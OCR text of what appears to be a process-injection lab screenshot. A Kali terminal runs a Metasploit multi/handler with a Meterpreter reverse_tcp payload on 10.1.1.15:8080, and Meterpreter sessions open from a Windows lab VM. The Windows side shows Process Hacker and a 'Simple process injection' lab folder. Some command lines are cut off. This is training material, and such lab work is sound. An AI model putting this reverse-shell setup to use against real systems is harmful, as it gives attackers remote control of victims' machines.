 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# service postgresql start
root@kali:~# msfconsole -qx "use exploit/multi/handler; set payload w
nSession false; exploit -j"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.1.1.15
lport => 8080
EXITFUNC => thread
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.1.1.15:8080
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 10.
[*] Meterpreter session 1 opened (10.1.1.15:8080 -> 10.1.1.11:58461 )
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 5736
meterpreter >
[*] 10.1.1.11 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 10.1.1.11
[*] Meterpreter session 2 opened (10.1.1.15:8080 -> 10.1.1.11:58542 )
Recycle Bin
Proce
Hacke
Weapon
SylantSt
dnSpy
Shortc
Confuse
Shortc
Manage Lab4_ Simple process...
File Home Share View Application Tools
« Labs > Lab4_ ... Search Lab4_ Simple process injection
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
program1.cs 05/11/2021 00:25 C# Sourc
program1 05/11/2021 00:27 Applicati
2 items 1 item selected 7.50 KB
Process Hacker [DESKTOP-MHB0T9F\John ...
Hacker View Tools Users Help
Refresh Options » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ...
System Idle Process 0 91.61
Registry 72
csrss.exe 448
wininit.exe 516
csrss.exe 524 0.01
winlogon.exe 616
explorer.exe 3808 0.14
SecurityHealthSystray.exe 6172
VBoxTray.exe 6268 0.03 168 B/s
OneDrive.exe 6348
notepad++.exe 6760
ProcessHacker.exe 5240 0.76
cmd.exe 4020
msedge.exe 3144 0.04
notepad.exe 824 0.06 256 B/s
CPU Usage: 8.39% Physical memory: 2.04 GB (50.90%) Processes: 136